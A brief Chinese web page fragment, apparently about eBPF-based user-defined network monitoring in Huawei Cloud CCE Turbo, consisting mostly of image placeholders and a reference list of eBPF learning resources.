

华为云CCE Turbo:基于eBPF的用户自定义多粒度网络监控能力

参考
附录
- eBPF 学习入门示例
- 百页 PPT BPF 技术全览 - 深入浅出 BPF 技术 https://www.ebpf.top/post/head_first_bpf/
- BPF 学习路径总结 https://www.ebpf.top/post/ebpf_learn_path/
- eBPF 技术报告 https://www.ebpf.top/what-is-ebpf/